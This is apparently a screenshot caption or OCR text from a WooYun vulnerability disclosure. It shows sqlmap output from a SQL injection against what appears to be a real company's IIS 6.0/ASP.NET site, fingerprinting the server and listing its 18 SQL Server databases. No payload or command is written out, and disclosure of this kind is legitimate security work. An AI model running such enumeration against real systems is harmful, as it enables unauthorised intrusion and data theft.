 管理员: SQLMap
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2000
[19:19:53] [INFO] fetching database names
[19:19:53] [INFO] the SQL query used returns 18 entries
[19:19:53] [INFO] retrieved: 1126hfmkis
[19:19:53] [INFO] retrieved: ERPdata
[19:19:53] [INFO] retrieved: HFmkis
[19:19:53] [INFO] retrieved: hongfa
[19:19:53] [INFO] retrieved: hongfa1
[19:19:53] [INFO] retrieved: master
[19:19:53] [INFO] retrieved: model
[19:19:53] [INFO] retrieved: msdb
[19:19:53] [INFO] retrieved: mydata
[19:19:54] [INFO] retrieved: Northwind
[19:19:54] [INFO] retrieved: oa2010
[19:19:54] [INFO] retrieved: pubs
[19:19:54] [INFO] retrieved: qphr
[19:19:54] [INFO] retrieved: temp
[19:19:54] [INFO] retrieved: tempdb
[19:19:54] [INFO] retrieved: TreeInfo
[19:19:54] [INFO] retrieved: TreeInfo1
[19:19:54] [INFO] retrieved: xccrm
available databases [18]:
[*] 1126hfmkis
[*] ERPdata
[*] HFmkis
[*] hongfa
[*] hongfa1
[*] master
[*] model
[*] msdb
[*] mydata
[*] Northwind
[*] oa2010
[*] pubs
[*] qphr
[*] temp
[*] tempdb
[*] TreeInfo
[*] TreeInfo1
[*] xccrm
www.wooyun.org